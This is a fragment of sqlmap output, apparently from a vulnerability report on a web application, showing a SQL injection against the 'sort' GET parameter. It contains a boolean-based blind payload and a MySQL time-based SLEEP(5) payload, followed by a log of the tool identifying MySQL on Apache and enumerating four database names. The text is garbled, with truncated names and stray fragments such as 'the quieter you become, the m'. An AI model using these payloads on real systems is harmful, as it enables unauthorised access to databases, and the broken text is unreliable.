 Place: GET
Parameter: sort
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callback=jQuery110100413025302879616_1404913266218&pn=1&ps=10&od_by=create_time&sort=asc,(if((1=1 AND 6036=6036 )
3266225
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: callback=jQuery110100413025302879616_1404913266218&pn=1&ps=10&od_by=create_time&sort=asc,(if((1=1 AND SLEEP(5) ),
266225
---
[21:49:22] [INFO] testing MySQL
[21:49:23] [INFO] confirming MySQL
[21:49:24] [INFO] the back-end DBMS is MySQL
<< back | tr
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:49:24] [INFO] fetching database names
[21:49:24] [INFO] fetching number of databases
[21:49:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:49:24] [INFO] retrieved: 4
[21:49:27] [INFO] retrieved: information_schema
[21:51:02] [INFO] retrieved: mco_
[21:53:14] [INFO] retrieved: mco_
[21:54:36] [INFO] retrieved: mco_
[21:56:08] [CRITICAL] connection timed out to the target url or proxy, sqlmap is going to retry the request
r_yunid
available databases [4]:
[*] information_schema
the quieter you become, the m
[*] mco_
[*] mco_
[*] mco_